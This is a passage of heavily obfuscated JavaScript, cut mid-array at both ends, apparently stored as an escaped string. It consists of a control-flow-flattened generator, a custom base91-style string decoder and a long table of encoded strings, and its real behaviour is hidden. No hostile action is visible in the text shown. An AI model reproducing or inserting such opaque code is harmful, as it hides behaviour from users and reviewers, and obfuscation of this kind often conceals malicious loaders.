4f2,0x4f3,0x32,0x4f5,0x4fc,0x4fd,0x4f7,0x512,0x4b7,0x4b8,0x4b9,0x4ba,0x4bb,\"s\",0x4bc,0x4bf,0x4c0,0x128,0x513,0x51c,0x525,0x102,0x537,0x539,0x534,0xf6,0x542,0x543,0x544,0x368,\"|\",0xf7,0x546,0x54b,0x556,0x54d,0x55c,0x558,0x562,0x563,0x559,0x55d,\"ne\",0x55e,\"n\",0x53a,0x56d,0x140,0x406,0x407,0x408,0x3c3,\"]\",0x2bc,0xfe,0xfd,0x536,0x581,0x586,0x584,0x585,0x587,0x400,0x58d,0x58e,0x58f,\"om\",0x551,0x538,0x3ec,0x57d,0x3fa,0x3fb,0x3fc,0x3fd,0x3fe,0x3d7,0x54f,0x590,0x51f,0x474,0x532,0x541,0x36b,\"r_\",0x545,0x571,0x53e,0x53f,0x51e,0x5a3,0x5a7,0x5ac,0x5a9,0x5b5,0x5be,0x5bf,0x5aa,0x5bc,0x5bd,0x5c0,0x5c8,0x5b8,0x5b6,0x5d1,0x528,0x5ce,0x540,0x511,0x4c5,0x4a2,0x5e0,0x5ed,0x510,0x5cc,0x5cd,0x5d9,0x5d0,0x5d6,0x529,0x5d8,0x5dc,0x58c,\"sg\",\"ed\",0x482,0x5dd,0x600,0x50d,0x60a,0x60b,0x60c,0x610,0x611,0x48a,0x4a5,0x4b4,0x4ca,0x612,0x613,0x52f,0x59b,0x56e,0x61a,0x61f,0x60f,0x59d,0x627,0x624,0x62b,\"li\",0x4b5,0x4c6,0x637,0x638,0x3dc,0x59f,0x633,0x645,0x64c,0x51b,0x642,0x650,0x652,0x639,0x658,0x659,0x552,0x657,0x655,0x656,0x53c,\"l\",0x53b,0x574],0x16);FvXU2dh(QPgEK4(iUvd06l,g7qxukq[0xf]),QPgEK4(O4_flc8),QPgEK4(laKqz7));function QPgEK4(Eu3OYA,YcDJ5C=g7qxukq[0x1]){Object.defineProperty(Eu3OYA,g7qxukq[0x4],{value:YcDJ5C,configurable:g7qxukq[0x37]});return Eu3OYA}function jf2O4dc(Eu3OYA){var YcDJ5C,MbU_ni;function*WVjrjW(MbU_ni,WVjrjW,qYGDYU={yuEK2w:{}}){while(MbU_ni+WVjrjW!==-0xe3)with(qYGDYU.je2QduW||qYGDYU)switch(MbU_ni+WVjrjW){case WVjrjW!=-0x1b9&&WVjrjW!=-0x11d&&WVjrjW- -0xf1:FvXU2dh(XKGb5B.push((SqFSle|aol1CeF<<Kmi2l81)&g7qxukq[0x3]),qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=-0x8);break;case 0x68:case 0xd0:case-0x2c:FvXU2dh(qYGDYU.yuEK2w.XKGb5B=[],qYGDYU.yuEK2w.SqFSle=g7qxukq[MbU_ni+-0xf1],qYGDYU.je2QduW=qYGDYU.yuEK2w,WVjrjW+=-0x9c);break;case 0xbd:case WVjrjW!=-0x21&&WVjrjW- -0xe5:FvXU2dh(qYGDYU.je2QduW=qYGDYU.g77DH5,MbU_ni+=0x4,WVjrjW+=-0x1e1);break;case 0x61:case 0x87:case 0xd9:FvXU2dh([qYGDYU.yuEK2w.zjIGZW,qYGDYU.yuEK2w.sBOikti,qYGDYU.yuEK2w.FoaIHr]=[-0xf8,-0xba,0xaf],yuEK2w.gsEOM66=\"L(XIYiCHpdoZQs,~_uv@[gaB)&8w2x4Oc370y=\\\".AnEVN{U+%$`/tTWPG?5j>*fJk<q;M|1KDR!lSr}9z^em6h#Fb]:\",yuEK2w.DxzM2Ws=\"\"+(Eu3OYA||\"\"),yuEK2w.oZfVwH=yuEK2w.DxzM2Ws.length,qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=0x9c,WVjrjW+=-0x129);break;case-0x2e:default:if(WVjrjW<-0x1cc){FvXU2dh(qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=0xd,WVjrjW+=0x95);break}case WVjrjW- -0xc3:case 0xbe:return YcDJ5C=!0x0,O4_flc8(XKGb5B);case 0xdc:case-0xa7:return YcDJ5C=!0x0,O4_flc8(XKGb5B);case WVjrjW!=-0x1cc&&WVjrjW!=-0xd&&WVjrjW- -0xe9:FvXU2dh(qYGDYU.je2QduW=qYGDYU.WuTrBxy,WVjrjW+=-0x64);break;case 0x6:[qYGDYU.yuEK2w.zjIGZW,qYGDYU.yuEK2w.sBOikti,qYGDYU.yuEK2w.FoaIHr]=[0x33,-0xa0,0xac];if(WVjrjW<-0x1cc){FvXU2dh(qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=0xd,WVjrjW+=0xc9);break}case WVjrjW!=-0xd&&WVjrjW!=-0x11d&&WVjrjW- -0xf1:FvXU2dh(qYGDYU.yuEK2w.Kmi2l81=g7qxukq[MbU_ni+-0xf1],qYGDYU.yuEK2w.aol1CeF=-g7qxukq[MbU_ni+-(MbU_ni+-0x1)]);for(qYGDYU.yuEK2w.HMD0B0=g7qxukq[0x0];HMD0B0<oZfVwH;HMD0B0++){qYGDYU.yuEK2w.T0m7UJS=gsEOM66.indexOf(DxzM2Ws[HMD0B0]);if(T0m7UJS===-g7qxukq[MbU_ni+-0xf0])continue;if(aol1CeF<g7qxukq[0x0]){aol1CeF=T0m7UJS}else{FvXU2dh(aol1CeF+=T0m7UJS*g7qxukq[0xa],SqFSle|=aol1CeF<<Kmi2l81,Kmi2l81+=(aol1CeF&g7qxukq[MbU_ni+-0xd8])>g7qxukq[MbU_ni+-0xd7]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(XKGb5B.push(SqFSle&g7qxukq[0x3]),SqFSle>>=g7qxukq[0x2],Kmi2l81-=g7qxukq[MbU_ni+-0xef])}while(Kmi2l81>g7qxukq[0x8]);aol1CeF=-g7qxukq[MbU_ni+-0xf0]}}if(aol1CeF>-g7qxukq[0x1]){FvXU2dh(qYGDYU.je2QduW=qYGDYU.yuEK2w,WVjrjW+=0x1ac);break}else{FvXU2dh(qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=-0x8,WVjrjW+=0x1ac);break}case 0xc4:case 0x13:case 0x8b:FvXU2dh(qYGDYU.je2QduW=qYGDYU.vfy93VR,MbU_ni+=-0x90,WVjrjW+=0x2d);break}}FvXU2dh(YcDJ5C=void 0x0,MbU_ni=WVjrjW(0x55,0xc).next().value);if(YcDJ5C){return MbU_ni}}function laKqz7(...MbU_ni){MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[MbU_ni[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[MbU_ni[g7qxukq[0x0]]]=jf2O4dc(YcDJ5C[MbU_ni[g7qxukq[0x0]]])}return Eu3OYA[MbU_ni[g7qxukq[0x0]]]}FvXU2dh(Eu3OYA={},YcDJ5C=gyJewBw([\"ZZ:XFXTB30<RE\",\"sZqJ1*Z/`(\",\"!Gd5G5f6wB\",\"PsBe&Xn#\",\"sZqJ1*5E\",\"`N,35@m1;>pf/Od]WJH\",\"Ol.sT\",\"vNHe7+d#\",\"=U+Ob_$;/\",\"/\\\"7eoJ/@Wu_N/wt\",\"5]n53LbNx(2\",\"ui.en[+E\",\"FN8S(@^\",\"+TKJ9zU#\",\"ny_T\",\"/\\\"7eoJy#\",\"/Z1ep|W#\",\"=U+Ob_A#\",\"/VvJ~Cb;Id2;#=k]p\\\"ls@+(!!BV&NN(ofdHeMP7/IdmUE\",\"ZY{!_@^\",\"cA9p=?|(!Bv2<yHA\",\",ZWRa7w#\",\"xZ_T\",\"<)HeY5a;d>1:6\\\"\",\"QVpT\",\"QV/XnLW#\",\"HZ9pnLu#\",\"tdmiz?+(\",\"O>9$(#ez>G11[%uA(>7l4+6z_vq2I\\\"C\\\".<I\",\"e24S[Axl(~F1Pj_8(xwDW6#U:<XCR)Z&K<rK+eV|zv_M*s807/I\",\"BCY!|%1te>,D?yp\",\"e2;c.MUvi\",\"+CEly+jB7>lrD)H@Z=dCQf8Xa@.0_+G7.VA4v\\\"T(7~~Bm8C=G%X\",\"b7vcy+6UOJh(!^q43d}K(^fCQuwf(\",\"zj+t2t~@0@r^f|Z@GAg!\\\"*T(jGA,(6hn_JyH1!++~qOSo^H&`=BRlmOnC@mx(\",\";R.Rb}oyj,rrZ,0Ol,]C\",\"jdXlQyx0R<.o_I82y/GWn0|Hsv.Hd%FaXW.$p^Jx]u:!f5Tnn=UY\",\"yWdc;PgT:<AR&i:B9j^CD9^0HkY9cKH\\\"@>er3}gHj<\\\"2l,4x}<|`_fk!:[\",\"*OZr|>,kSfrJJ,4xu~mpe\\\"y5uq]r:8PA`<I\",\",J4d_`1Q~qk1p_\\\"&\\\"%34q!g(\",\"F/A42tn@X~}pj,Y\\\"U[1SNMyQ\\\"5:(L~#2,V{PUevkUv*vzwzAZU9S`UH(\",\"TA$w:txHI\",\".8RWQf!v~gyST=6w]G~WkDLy3?NzVIv2dxi`1Pbtu>(wJ,xu8ME/u\",\"*2FR,^/@Z<1(d%:a)V;TYUxn4qX5?D#a#%m8y*qvS,<vbKIvHBe/X7U4/@t\",\"./&W20(sH\",\"y~.R1|w+td&u$Df)?{aHg\",\":IMT8tr9~~^p>miVS{[o\",\"0>oct6P+k~<Jg%[w2~2oylkQ*jSpQmYVv/1dx\",\"N?r`0z&Tk?`vw8p=LJgtu\",\"4>Si.+Z(RfEt8=|=OQM`YTl(XJY96~(y^1=HvfV|cq1(0\\\"\\\"vwAPRhK5!?<P\",\"${cR7WXE\\\"5~7U&6w?jmi_Sf#4q*j+,mnu/A4?UlH)u=P(DC)q2X\",\";fl!R|Dt2,URJ,R&>%EDF}8)Nf!!L\",\"l{8/tG^ngW%Yf^<BRI3ltDE)(vF!L.F7@d$/B+L\",\"%=(w1f2QY@6!;el\\\"x>B}v\\\"XkRuAR=*JEbCto#Kpkl<3)K8=@2(\",\"|R6`&?xxL>tGw,s8QYh`n+WUqWSz`=iO/L\",\",UfS:?gn[@\",\"5I1O8W](mW:yuDeA&W,O&+Z@%>]&1|B0jfncdSJ0zdTH%I\",\"%KUOYD=|~g/|T>J=pV2!19Zn%d\\\"7~\\\"X)wdkWN*_UQj`,RY\",\"NML3zyTBb57fR)[7N7~3fTD4Ng4wK5vAF77wp^fCc>6!NK[A5W9dnJ;(\",\"\\\"=9Sp#Y4c~9>,i?B/Kvwq6n@vJBu(\",\"1M4YB`DCmQ\",\"MMO2E*%txf<vQK}8_/ow[\",\"w>~}k.,tNT_wNjb_Vf9$q^*(9pha;\\\"$A@WYiP6MvPk\\\"Sl,O=[!Wt$6SClfMT(\",\"#u{P7hvylZ~u~\\\"MO!,F21T7X\",\"TQGdo%)pC\",\"xB;Tdf,t]f;J$Y8n$L\",\"5BlTyWwHnfxDVws87MP2J7[U{vI+GwI=kB.d\",\"}[Yr2K+nc?votmkBM%#H&KL1Hs(M~It7\",\"vUW2<9(sEf_)h>:aPAjrH^iH/kLM>)OBWC~SOjO0}pas*YRvqW:r`lJsH\",\"wAh`K9;/bs,5m8JBRG{2btrHrT6;+,kvZKgY<9FB:,XDIm3O91X\",\"EBwD;%\\\"Q1@cD:8k4~W!r)K]?>jp4(\",\"[>2Pm\\\"XpH5Ql=_=)}jAdNG.@[dJtL.7v\",\"+7!px+!5Spc)~`O4CKsti|O@HP/\",\"D/dchjZl@@L}kYYVjja3VWZ&Cshiy+fuy?r8\\\"e@|8,vC+,H@BM;iITL\",\"&<h2e3pptk?0~eE&u/sPgmt![W1zmIP7{C12%5o1<d\",\"n8Fd{rs(VfW\",\"`O(WwA<nLqxs&DC\",\"MBp4F|Tsw<F?+eM)=M1$Z#eUxv.\",\"3B8l\\\"R/xSG~I5=Y4t<oD3h{hVus_t~Z[`Qqc[m(&hW[9DI\",\"j<7DctQ1:,+,r)Z8G<so\",\"pBQxN=RsrThx(DwE77.d\",\"88CHS`@HgsW$X&&7H?USP6&0rGi_(6gn,(\",\"fMHW+5g0,g3|d^gw}M`/+=Zsb5AS+wn\\\"5AKRCfoy{jpI3Y\",\"mRWO4z&Hd5xs*YH\\\"{?8cmK\\\"y(W~9*&,\",\")VM!>%Xy6srGWs<4LYCSQ`5#5f2\",\"{O.YK9`A_g7%f&g7\",\"wB^CcK#UK5{$A+?287Ad!\\\"L\",\"QBn4n*S5$QW1)mN\\\"4?;xQfttg@t|g*C)\",\"r&o/(9W!HP}Z;\\\"7y;7WS)t(nOqjv@8~8\",\"_W`wKT+n<?yS=s`.H!6TkPcQ0Q4Hoix4JM+Coy?0C\",\"<Mu}0W4#^?+g|%fu~A+2)\",\"jK+S/Ug+v>pB7&0)h&Ec&jJnHP)5B8o8~CGR)jUza5d%Lw!&TC5p\",\"{/Si9yatEZSrfs3uhL\",\"}2k$b?S)zd=|wwwnZ8WS&?z)=52S5,YV?BX\",\"E?A/{zPhvQ?$t~1)\",\"q{aOr|!#N,`f&_Z\",\"_Qh`nRW!2,zG;1:E*jXlb}1)sj{,?)&0JjqrK^bUFke!~wdOa/<p\",\"=?}HWe3xp<[=gD:EoAG$YyL\",\"TMNH7hyt+qL+Z8V.5d{OgKG5ps91{s}Az1r2X>?x;?XWX^(OtO:/SSUvC\",\"yM@o[}yyB5dW`s<)OCVrf>`X\",\"g~\\\"HvS+sjp3%DmbE{BfY\\\"zMMo[o=MIK)@K%w{G&@$dh;km4xRf!TWTkCi\",\"37%W5U\\\"5j,9Z;1G0P{[oV$)UI\",\"!%Y!zy_pAsY7B8d.v?:x|PjhfG~I01|@{CDd\",\"qR|O!`L\",\"nQUO@}~H*TUuO`62qW|O>U9so[q,J,.&4~Gd|%QX<>TR@X24\\\"M.RQ\",\"WM[xH>~+2flGa*ju:%{o(^gnn<KRt%uA`W6H\",\"1f(/*/@xM?];Q_%7aAMT+J|B_qiWI1Fx|/qr^{L1J~*\",\")<gYaKPnuv&wpK_8VBh`>61QZ<51L\",\"=rS(@!HdH/{^OQ\",\"2>so8\",\"?8`]l)XG\",\"(8lY\",\"/kzv::4G\",\"nSVvk`,\",\"GAfo%\",\"B~[r}^8X\",\"dA<J.c`U\",\"etjr0d#>\",\"1plC\",\"=MX/i>.(\",\"_z1H73(N+\",\"6zJ>q/Xx\",\"(zCTwaMx\",\"S<Jr!i>x\",\"2;5s5}7v+\",\"xBQ[?(pIw\",\"EpB\\\"Hi?T+\",\"%oDbAWU4\",\"T8Bd+\\\"U4\",\"1qrdr\",\"E[vzS\\\"50w\",\":Z&[LbQ4\",\"=r5sCao4\",\"t9Md7\",\"gLb1F_}4\",\"rO^[QYzx\",\"7\\\"|z]EMx\",\"K</Du}@x\",\"w=!J@~Jx\",\"8GCE<)^x\",\"PlhaB2&*A\",\"oABdZ\",\"KEYK|:)K+\",\"Of_Ef.vx\",\"u$LKbUi*+\",\"aE`>tm)lA\",\"B3^i(<%4\",\"zAg$P\",\"5F[bu?GvA\",\"vfLK_kW4+\",\"fpur}I9TA\",\"S6%i(E$4\",\"*\\\"CE`o~4\",\"H}t$5\\\"{rF\",\"$81rr3zx\",\"T8g$zH}Tduw^cF\",\"*q31w}@x\",\"H~%L<)jKh&oS8?;\",\"#$V[K/YTF\",\"FFKHL3ax\",\"(E9J(ye4\",\"B:biDaNr+\",\"K*qsysh4\",\"nA)Gu2ax\",\"I~j\\\"==E)w\",\"gwmZD}8x\",\"Uq_FxU%4\",\"FFKHL3>cE&y|x\",\"!ljL8\\\"8x\",\",lJ?o]+x\",\")z_18U:x\",\"$zz${mC\",\"&wurKldU+\",\"7qhLnit)9u\",\"po>?*g]x\",\"#:z$XH,4\",\"#Zt$L^]=F\",\"}LDwWzhR9;\",\"F$_1^(wlw\",\"7`%Fx.Olw\",\"HX978cIx\",\"E6zDhc<4\",\"l<YL1=#R>\",\"H~%L<)~)qf)Yv#d%\",\"lw_F1mZ4A\",\"]6L[\\\":Qe>\",\"7r#{u2!4\",\"2~jH7mfx\",\"(ET[/Kfx\",\"8l0d\",\"(r+i]^@x\",\"n;Bd\",\"zEg\\\"Q_W!w\",\"MwbL/c?4\",\"ME4HmK:=w\",\"aE`>/kxN{@pzx\",\"lw[bFW0x\",\"!8`H|k#Yi}:\",\"=6R3v(T4\",\"Tr3[):,4\",\"<(nz?(#4\",\"wZ0d,i*4\",\"f<>LT3C\",\"j6?$6%}!>\",\"8l5sp%K`w\",\"!3dJgaHcw\",\"C*wi5WQl+\",\"v<JH]@:x\",\"ZquH~blTw\",\"5:ZHW`UeF\",\"u!Gw+\\\"nrA\",\"kAE19|+x\",\"HzcK0g3x\",\"y~RL3};4\",\"nzMFMy[x\",\":ZCb#%4D>\",\"z*kwP3kx\",\"F!:wxko\\\"F\",\"N:,7jQpx\",\"8:oaoe%4\",\"$lp72kq^w\",\"Z[#b>kxVw\",\"`}nzv=K4\",\"EuBL@e$4\",\",3n$!2C,w\",\"?LYF<E0^A\",\"4\\\".?FI!4\",\"gAMdl)u4\",\"aEUr5aC\",\",`AHI/W4\",\"r8TLkc}TXp\",\"SpT1sk~TA\",\"UzKHq)C\",\"\\\"XRKsiEeF\",\"#!$[a@Gx\",\"K[2>):^x\",\"tW\\\"$v)o4\",\"K[,w_%`,>\",\";@c+.c>x\",\"p<Md7bpx\",\"9z2HHW14\",\"RwTa4o,UF\",\"UzKHq)Hmeuhz3Z&9\",\"6rb1HiNx\",\",EnzN\",\"S}|D^YE4\",\"nAaFs_$4\",\"6f&E_Uh4\",\"mW=\\\"|:We>\",\"RWL[R:x0A\",\"4GlKL=ax\",\"sA>+xlGx\",\"O;ELI.94\",\"n5hi{`Z4\",\"Y(,|5?cx\",\"F[OwflHx\",\"Of|$oe_x\",\";qh+#?J_w\",\"N80\\\"HcW4\",\"8OyLs?}4\",\"mX:E73l4\",\"lL=cz:/,\",\"6)yEQRGWs\",\"ppr5!AHP\",\"e6[Y5SrP\",\"cpHA~]zP\",\"FVC77S(\",\"zd@)DE?=J@7GP$J\",\"VJ,Th;qE\",\"sZ>Tl_U#\",\"&]{!n\",\"8iJ3i@%,Sd\",\"MsYJ?+7/IdGQRK1w1s>T\",\"+VBeA\",\"+VqJA\",\"+Vd5A\",\"+V>T~\",\"+VBe~\",\"+VqJ~\",\"+Vd5~\",\"+V>Tt\",\"+VBet\",\"+VBe@g^\",\"+VBeJ]^\",\"+VBe`1^\",\"+VBe^M^\",\"+VBe>M^\",\"+VBeVV^\",\"+VBeSw^\",\"+VBeCw^\",\"+VBePo^\",\"+VBedU^\",\"+VqJ@g^\",\"+VqJJ]^\",\"+VqJ`1^\",\"+VqJ^M^\",\"+VqJ>M^\",\"+VqJVV^\",\"+VqJSw^\",\"=U4TiCG+Wuq;E\",\";U]Kp@*A\\\"\",\"(yjOA.CUj\",\"PHw,9Y]w<\",\"<&W(cI}wb`xP9k[CMumSM\",\"GQBMr^ozq*UDV/I]m.;M=%TpTq*\",\"YyzS$eWzv\",\"y_fLt[hUKw?bWiB9I_zrik8\",\">[9:S\\\"b9?\",\"[rUJNHu<hDR>zF5GQ_i=*uf\\\".,T(be%\",\"Q(,nK@k#\",\"ycKn5td%7I8)LH41ac0YHis\",\"e*rCG|Xri\",\"*9\\\"{AzHVMwbe;3EJ[/vQoHc|%mW`XZt\",\"964;Bi:N\",\"cAVi)n.N\",\"x6H;nw:N\",\"86=Qe>.N\",\"}m=<qDN7\",\"4!f#Z)tA\",\"Ht33ymn!\",\"<x=P8\",\"bTePU][\",\"+4!97]?=\",\"eL;,\",\">TKT3L^\",\"a%r1!\",\"U)8n%fj3`,x8K\",\";&0?/{%q\",\"(&bW)Fp\",\"QmSOc@8\",\"?1$Ok.VF50l}w\",\"QmSOc@iw\",\"Ruxl)G}w\",\"?7yAM\",\"?7yAt0D`\",\"6a{UkPD`\",\"l7+?Fi8\",\"v9aUL<5#mVM0)HPqjU_lC@2|it&Io_29`w\",\"l7MlO+ZQnV&L1_\",\"v9aUL<~8\",\"N2{BB&$`\",\"f#I2O+$`\",\"Y/;PB+N`\",\"*_{BB&$`\",\"qNR1$F|@i;.IQCRkBm62\",\"v9aUL<5#mVM0)HPqx/,B0lc=P6$WU_\",\"qNR1:4k`\",\"v9aUL<5#mVM0)HPqjUaB\\\"<ty]9{>KX!9`w\",\">a$Ol@Ab2;KiY_\",\"Pvx1{HD`\",\"yTuBEsk6[tpGLrT7B4+?rlP93V~N5g[,C4p!y+@GX\",\"yTuBEs3|O}q;GrQQA+uBh\",\"zT|BratyS6\\\"x`p=7OTiU\",\"=UGP&A:z]}M;#X\",\"emDl(&V11|OHw\",\"zT|Bra]`\",\"t)?Qq?D`\",\"B4gUh\",\"*)rl~\\\"tz]}M;w\",\"[PPOGsV11|A\",\"=UGPegZsF}IGC,e,y4#OO<tz]}M;ch_\",\"mmA?q?2|O}pGI4PT{3q?rl~=l[BWC,n\",\"gu{BgOw|m;t>!pu9mmA?q?2|O}pGI4n\",\"mmA?q?D`\",\"SvaUQ\",\"v9aUL<5#mVM0)HPqjU_lC@2|O}pGI4n\",\"l7MlO+%NnV0\",\"v9aUL<5#mVM0)HPq=drl?A:z]}M;xf<B\",\"l[/fTs1w\",\"008hthv}K}7MWzFeVAC.\",\"=UGPeg=z!V]\\\"+,6dy4d17&5`\",\"pDbd(r\\\"$W9yo93v*$E0,v\",\"=UGPeg=z!V]\\\"wLS7U_\\\"e@sV11|)=s4r,m4+?rl@GX\",\"zT62Tj|@#\",\"s);PJ\",\"Jr<lv?#U[V\",\"62H2O+8\",\"JM?ec\",\">f%LMu>SRn_;H#?r5\\\"J%.vx5,KHdAHS6SsV\",\"?eyvl[6:\",\"rM?ec\",\"d.avaZXf!n\",\"~9z!:^0\",\"6Cigkd6Qe7Lj}KO9C8jkyv7pp&(6..Ih[#[uN]Nc9I\",\"5N,ChgHc!7\",\"f#q?rlP`\",\"%4a1,Fe`\",\"bkPOVz_`\",\"em;P,&m*Mt45H+od!w\",\"=UGPegk`\",\"{u[UkBC`\",\"Zu{Bal/`\",\"QTaUB[,J#\",\"OrKOJj]`\",\"ZuSAy&0`\",\"w9z2,&N`\",\"{P3?e+?xm;YIw\",\"gg,:0.ND!#).p&<9Vi*i\",\"J=.Vr;Jv<#AL$`lo=MLr8E#aa30J{&d&6!KPGA8.m\",\":o%,2zOKK\\\"ve<m\",\"lSd<k~i3fu\",\"J=.Vr;*F\",\"bNs=ZvpF\",\"ONb1/:6F\",\"AtEA]%!F\",\"77;=;8!F\",\"KS/=\",\"L*b1I~OKK\\\"ve<m\",\"v9aUL<5#mVM0)HPqwaR1b.2|oc(kw\",\"QTwPO+LF#\",\"C&PW)Usg1e#\",\"n1GzQJFK\",\"C&PW)U0q\",\"r1w1v~p\",\"M%r1!\",\"un(1[A_K\",\"h&:?;~D!Hh7TK\",\"n;z)+3aq\",\"dZgva<)q\",\"!sYym/Mq\",\"R#@1${p\",\"C&gyl/Bq\",\"|%fW!\",\"&S}Tv~V@V##\",\"b;8n(~p\",\"Y$zRgxbf\",\"%NpmP(FI\",\"$3om~\",\"$PcsH;52(iZ)DMK6,>pmZ}|\",\":sTtmvLLuo\",\"d$Ou\",\"~qnu9[8I\",\":sTtmvLLuok@5XZ&_c4t!tq^]w/)1A%6PfP$J^L~L\",\"kqHt%v|\",\"k!Iyl;ssbg\",\"PJHb\",\"A#7b^{r|\",\"wDcm!k#H/TN\",\"}6zGr\",\"[LbY\",\"+p=Y?!2S\",\"e9o.(&NS\",\"[frY\",\"?P7N&3|K\",\"Ha@1MPG6\\\"omT{*\",\"Hngy\",\"4%PWO363dhJ<K\",\"4%PWO3=(}\",\",i.ep|^\",\"zTXom\",\"TC&fN:M@\",\"]E2qJ>v5<]cL@\",\"jpwov}Kzx\",\"<1&8)g@@n],bDx<k$f/8qj;sE,+^N<5.JEO3&S79GBn3R<eTL1jl&SgDmMu/4)y1VT(8wqh\",\"zTMCm\",\"CJdAVz.*>7v*e%dn\",\"]E2qJ>;4\",\"CRyq5\",\"DEWC0>6Fhm\",\"zTyqm\",\"CJdAVz14\",\"rIVG}qA4\",\"f]*GJ\",\"zTMC6\",\"CJdAVz.*3)w{n3)_HCdAE|XjRy\",\")(poWqo4\",\"=TeG?>h\",\"hxDn>F(A}/eM>R$%nmp\",\"G=:F;a2|7]\",\"zTHf`\",\"cP&LWlQ:(H;\",\"cP&LWlV4\",\"O=OA\",\"e+Qf6|iePM/{L%/7CJdAVz.*oF5M=)y1UpV8&n|sPM4C_%V=CRiCwo94xf\",\"_PdA?>+4\",\"]E,$\",\"CJdAVz.*oF5M=)y1UpV8&n/sZy~:<3Y=SdgF>Gej`AK3@\",\">JgF0\",\"uC0o/q]4\",\"uO%/!k.N\",\"b]#R\",\"w+<K6\",\"m.olHE!Rf&\",\"zTXo`\",\"Hf3f8>h\",\"1RHf5\",\"aAiCROKXdX2iI>U1\\\"k,G}qZsuwR3E;U1D@\",\"zTXojnh\",\"aAiCROKXdX2iI>U1\\\"kWou2_Xo]u:&)m%{Cp\",\"rI681QA4\",\"*RXoR\",\"C9qw?\",\"rk{4o%YA\",\"~FUjp(2W\",\"k?<jR\",\"kp1w>c:n(SHZ^m:3`]N4\",\"RZ9gGTD\",\"iVZQo4&.\",\"S[@2AMp@:\",\"$.Gw}oO%.[BLfvyy@5?rGG4ZO=6`9hu\",\"[?KQX\\\"j*\",\"[:.3v1X*\",\"B[Y&)b{RR9l\",\",wgFP:Lhg_58F#|<\",\",w.IL=o=NK\",\"[Z}OJyM*\",\"|ThO>YC\",\"?{aF!,E.\",\"RW%&N\",\"{1Bli~E.\",\"ZWAF\",\"UUGeD%Ua4sh/)p\",\"=[MZ[[C\",\"zTMCTTh\",\"]E\\\"ov|vFqwor(v\",\"$\\\"B\\\"Jkb\",\"<z$\\\"`\",\"#~P:z7#vGyu\",\"?0S~z\",\"5pocX$J59qnq([vb[aHz6\",\"g.8_6\",\"AGB~AcN5s\\\"DKr\",\"+G*XT1r%RQ\",\"}i%~51Nw1u\",\"[agc]H)<K\",\"]IH5W$Rw\",\"it?sDmr\",\"\\\"W6J0snw\",\"0+&8qjfX8^)i@\",\"JLd53G1~sd\",\"D#`#e02\",\"IdD#:\",\"jT,Kd5j;1q)\",\"3FATd\",\"xFZ=W>Wf\",\"+dXRj>|z>q\",\"jTQe=U_jiBCBH);M)I3mo\",\"p4Lbo\",\"5FAR5e|j?Df~N\",\"BfA0K&}^\",\"l_A0%m%\",\"8J(|<ZR^\",\"C:d}\",\"%1,usxN<\",\"ZI#;%%Y$PGp\",\"|H=CL_/U,/\\\"<ia\",\"jvegP6!i,/\\\"<ia\",\"l_A0,\",\"Ef6u*\",\"=0)}\",\"::nY&a]x>\",\"r?(RZaw^\",\"6f&=|nd!f?ot_177(pP{&&/jdAvxE~@\",\"S0{D:7Tr\",\"S;qfGm:r\",\"\\\"S=s[y&??</\",\"!Zh(J;6ihU3P(H>b\",\"z7chFW3c\",\"F)Mxio*N\",\"|2~,1\",\"!{l=ph=MU~w\",\"F)Mx\\\"\",\"SCAU4\",\"Cn;|l@l\",\"l57Ljf&3\",\"I}F<z\",\"U)M#.R#7$FX\",\"I}`.RRl\",\":Sx$s\",\"Rs,uB\",\"kY[K2{2\",\")Ik_$^n|P\",\"8i9peG1~)\",\"iy):3L{4*G*$Ry{U\",\"5]n53LHv/\",\"&p%35@t#\",\".?URy5O#\",\"1sBe6_^\",\",Yk:n\",\"FiL0F).^TKE?u\",\"9QR)Yey!.Kd3}NIkJgi\",\"`N,35@d#\",\"}Ik3u@5E\",\"0)~S\",\"&pRJs7U#\",\"DerT;h$,\\\"\",\"Us>Tv\",\"/V)3G55E\",\"%WpY*\",\"J;\\\"f*\",\"S))~6DF0\",\"sf;Yx:n0\",\"!y$h>\",\",pzh/E90\",\"iveY9JA\",\"*/pY`SA\",\"(J[!3dz&P\",\"3J^h_8ugT\",\"Ky9:{S;0\",\"16*Dk\",\"TvP!#:.s+9RsH\",\"S))~6DGq{@5]{(5\",\"FxV~583i]|\",\")oo>IKrON2.(NR.\",\"uql!v\",\"!YTLj\",\"gq$kv\",\"S^vK{n:Cu~[Cs\",\"*b3Kqr*PLG{:}VzAEKa(lNMP>Gt3Qt/A|gM1Ue(OSFU#}F+YqI],24KyJ\",\")oo>IKrON2.(NR@jTeW\",\"jYy1qrk]V$PHiB\",\"PY$kYn])2[x\",\"F,+kCa4lV\",\"*b3Kqr+c7@43Qtgo;#jL=dnPS$x\",\"5W`L#X~J\",\"*b3Kqr+c7@43s\",\"&|f~n\",\"@pWdn\",\")oo>IK%J\",\"Ckq,91xJ\",\"3z.wu\",\"wX[JK\",\"c^],^^8\",\"42HkRt7(vh_V.0>fvs\",\"4z?1j\",\"xw7et\",\"{AMlotCO\",\"X/qz<3@O\",\"5h?KD\",\"Kfdb;\",\"8iEJ3L=P)\",\"`N,35@TB30<RE\",\"kc9p8\",\"Z]#97%U#\",\"6Uf5o0YE\",\"AJ^tefe\",\"+9m*M]CE\",\"AJW=F\",\"=U.e6_dpjB\",\"`ZN/2$245%Yzs=t\",\"Dwn[M$FIB\",\".bQ%,9ug\",\"A~2n#\",\")]B<J*kU\",\"8A2)=My\",\"A)Vi7x2E\",\"bC\\\"Fv?QnL\",\"8AOFk\",\"0NrFT7!hNR5x;UGcYE\",\"w]qFY\",\"LKWLt\",\"@D\\\"FJ*6U%R\",\"`)~)r\",\"@D\\\"Fh\",\"jX*jA/mjS\",\"GW|e<%OE\",\",$pF*<7xE^6\",\"8A2)yMy\",\"TKrFm30E\",\"n)\\\"Fy}bU\",\"V$@j\",\"8A2))cy\",\"PK=id/DY$.gwt,j\",\"8AOFndy\",\"ui\\\"FY@BU\",\"\\\"D*j\",\"8A2)rqy\",\"WKaJb3KLe5$\",\"8AOFBZy\",\"ZPx<33SzNR_\",\"8AOFrqy\",\"rKOFY\",\"/px<K&y\",\">UIw@@u\",\"